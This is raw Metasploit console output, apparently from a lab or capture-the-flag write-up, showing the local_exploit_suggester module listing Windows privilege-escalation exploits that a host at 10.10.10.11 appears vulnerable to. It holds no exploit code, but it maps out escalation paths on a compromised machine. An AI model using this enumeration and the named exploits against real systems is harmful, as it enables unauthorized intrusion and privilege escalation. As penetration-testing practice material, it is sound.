 msf post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.11 - Collecting local exploits for x86/windows...
[*] 10.10.10.11 - 28 exploit checks are being tried...
[+] 10.10.10.11 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The target service is running, but could not be validated.
[+] 10.10.10.11 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed
msf post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.11 - Collecting local exploits for x64/windows...
^[[1;3C[*] 10.10.10.11 - 10 exploit checks are being tried...
[+] 10.10.10.11 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/ms16_014_wmi_recv_notif: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[*] Post module execution completed